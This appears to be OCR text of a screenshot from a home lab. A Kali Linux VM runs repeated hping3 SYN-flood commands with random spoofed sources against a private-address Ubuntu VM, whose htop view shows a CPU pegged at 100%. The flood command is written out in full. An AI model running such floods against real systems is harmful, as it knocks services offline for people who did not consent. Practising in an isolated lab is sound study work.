 Lunarstar Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Home
Lunarstar Kali Linux
Lunarstar Windows
My Computer
CentOS 7 64-bit
Kazam
lunarstarpony@Lunarst...
lunarstarpony@Lunar
File Actions Edit View Help
bluez-firmware dwarfdump firmware-atheros firmware-brcm80211 firmware-intel-sound firmware-iwlwifi firmware-libertas
killerbee lib32gcc-s1 lib32stdc++6 libc6-i386 libclang-common-9-dev libclang-cpp9 libdistorm3-3 libdwarf1 libffi-dev
libprotobuf22 libtinfo-dev libz3-dev llvm-9 llvm-9-dev llvm-9-runtime llvm-9-tools openjdk-8-jre python-crypto python
python-yara python3-flask-restless python3-mimeparse python3-mimerender snmp testdisk tftp volatility volatility-too
Use 'sudo apt autoremove' to remove them.
0 upgraded, 0 newly installed, 0 to remove and 505 not upgraded.
lunarstarpony@Lunarstar-Kali:~$ sudo hping3
hping3> ^C
lunarstarpony@Lunarstar-Kali:~$ sudo su
root@Lunarstar-Kali:/home/lunarstarpony# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:e6:43:e2 brd ff:ff:ff:ff:ff:ff
inet 172.20.174.33/24 brd 172.20.174.255 scope global dynamic noprefixroute eth0
valid_lft 9721sec preferred_lft 9721sec
inet6 fe80::20c:29ff:fee6:43e2/64 scope link noprefixroute
valid_lft forever preferred_lft forever
root@Lunarstar-Kali:/home/lunarstarpony# hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 172.20.174.13
8
HPING 172.20.174.138 (eth0 172.20.174.138): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.20.174.138 hping statistic ---
3202056 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@Lunarstar-Kali:/home/lunarstarpony# hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 172.20.174.138
HPING 172.20.174.138 (eth0 172.20.174.138): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.20.174.138 hping statistic ---
10966818 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@Lunarstar-Kali:/home/lunarstarpony# hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 172.20.174.138
HPING 172.20.174.138 (eth0 172.20.174.138): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.20.174.138 hping statistic ---
3821141 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@Lunarstar-Kali:/home/lunarstarpony# hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 172.20.174.138
HPING 172.20.174.138 (eth0 172.20.174.138): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Ubuntu 64-bit - VMware Workstation
File Edit View VM Tabs Help
Ubuntu 64-bit
1 [| 1.3%] Tasks: 26, 29 thr; 2 running
2 [||||||||||||||||||||||||||||||||||100.0%] Load average: 0.85 0.55 0.23
Mem[||||||||| 237M/3.82G] Uptime: 00:02:52
Swp[ 0K/0K]
PID USER PRI NI VIRT RES SHR S CPU% MEM% TIME+ Command
689 root RT 0 337M 17976 8184 S 0.0 0.4 0:00.04 /sbin/multipathd -d -s
1198 lunarstar 20 0 8044 4144 3368 R 0.0 0.1 0:00.14 htop
684 root RT 0 337M 17976 8184 S 0.0 0.4 0:00.09 /sbin/multipathd -d -s
725 root 0 -20 87284 6652 5788 S 0.0 0.2 0:00.15 /usr/bin/vmtoolsd
1 root 20 0 99M 11600 8424 S 0.0 0.3 0:01.22 /sbin/init auto automatic-ubiquity
711 systemd-t 20 0 90388 6404 5532 S 0.0 0.2 0:00.05 /lib/systemd/systemd-timesyncd
802 syslog 20 0 219M 4528 3756 S 0.0 0.1 0:00.01 /usr/sbin/rsyslogd -n -iNONE
479 root 19 -1 51640 21008 19900 S 0.0 0.5 0:00.29 /lib/systemd/systemd-journald
508 root 20 0 24260 8228 3892 S 0.0 0.2 0:00.97 /lib/systemd/systemd-udevd
686 root RT 0 337M 17976 8184 S 0.0 0.4 0:00.00 /sbin/multipathd -d -s
687 root RT 0 337M 17976 8184 S 0.0 0.4 0:00.00 /sbin/multipathd -d -s
688 root RT 0 337M 17976 8184 S 0.0 0.4 0:00.00 /sbin/multipathd -d -s
690 root RT 0 337M 17976 8184 S 0.0 0.4 0:00.00 /sbin/multipathd -d -s
691 root RT 0 337M 17976 8184 S 0.0 0.4 0:00.00 /sbin/multipathd -d -s
714 systemd-t 20 0 90388 6404 5532 S 0.0 0.2 0:00.00 /lib/systemd/systemd-timesyncd
724 root 20 0 47524 10476 9032 S 0.0 0.3 0:00.01 /usr/bin/VGAuthService
750 root 0 -20 87284 6652 5788 S 0.0 0.2 0:00.00 /usr/bin/vmtoolsd
764 systemd-n 20 0 26740 7804 6848 S 0.0 0.2 0:00.05 /lib/systemd/systemd-networkd
766 systemd-r 20 0 24180 12376 8124 S 0.0 0.3 0:00.05 /lib/systemd/systemd-resolved
829 root 20 0 233M 9208 8252 S 0.0 0.2 0:00.00 /usr/lib/accountsservice/accounts-d
834 root 20 0 233M 9208 8252 S 0.0 0.2 0:00.00 /usr/lib/accountsservice/accounts-d
787 root 20 0 233M 9208 8252 S 0.0 0.2 0:00.02 /usr/lib/accountsservice/accounts-d
790 root 20 0 6812 2896 2692 S 0.0 0.1 0:00.00 /usr/sbin/cron -f
791 messagebu 20 0 7464 4676 3964 S 0.0 0.1 0:00.02 /usr/bin/dbus-daemon --system --add
801 root 20 0 81944 3844 3548 S 0.0 0.1 0:00.00 /usr/sbin/irqbalance --foreground
798 root 20 0 81944 3844 3548 S 0.0 0.1 0:00.00 /usr/sbin/irqbalance --foreground
800 root 20 0 29048 18152 10512 S 0.0 0.5 0:00.04 /usr/bin/python3 /usr/bin/networkd-
831 syslog 20 0 219M 4528 3756 S 0.0 0.1 0:00.00 /usr/sbin/rsyslogd -n -iNONE
832 syslog 20 0 219M 4528 3756 S 0.0 0.1 0:00.00 /usr/sbin/rsyslogd -n -iNONE
F1Help F2Setup F3SearchF4FilterF5Tree F6SortByF7Nice -F8Nice +F9Kill F10Quit
To direct input to this VM, click inside or press Ctrl+G.
Type here to search
ENG
8:47 PM
11/17/2020
4